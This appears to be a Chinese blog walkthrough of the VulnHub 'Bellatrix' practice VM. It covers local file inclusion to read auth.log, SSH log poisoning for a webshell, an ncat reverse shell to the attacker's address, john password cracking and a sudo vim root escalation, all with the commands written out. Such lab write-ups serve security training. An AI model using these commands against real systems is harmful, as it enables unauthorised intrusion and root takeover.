vulnhub之Bellatrix的实践

今天实践的是vulnhub的Bellatrix镜像,

下载地址,https://download.vulnhub.com/hogwarts/Bellatrix.ova,



用workstation导入成功,进行地址扫描,拿到地址192.168.58.143,



接着进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.143,



看到有http服务,浏览器访问主页,发现提示php页面,

再查看源码,提示了文件包含漏洞,



通过文件包含漏洞查看ssh登录日志文件,

http://192.168.58.143/ikilledsiriusblack.php?file=/var/log/auth.log,





向ssh登录日志文件里注入webshell,

ssh ''@192.168.58.143,

再次查看ssh登录日志文件,是看不到已经注入的webshell的,

但其实是注入成功的,后来拿到shell后直接查看ssh登录日志文件就能看到,



kali攻击机上开启反弹shell监听,nc -lvp 4444,

利用webshell制造反弹shell,

http://192.168.58.143/ikilledsiriusblack.php?file=/var/log/auth.log&c=ncat -e /bin/bash 192.168.58.131 4444,

kali攻击机上得到反弹shell,不是root,需要提权,转成交互式shell,

python3 -c 'import pty; pty.spawn("/bin/bash")',

从当前账户文件里发现了一个账户和密码的hash,

在kali攻击机上使用john破解,

sudo john --wordlist=/usr/share/john/password.lst hash,

得到账户密码,lestrange/ihateharrypotter,

切到lestrange账户下,再sudo -l发现vim是root权限的,



老办法,查找vim的提权方法,



提权,sudo vim -c ':!/bin/sh',成功,id确认是root,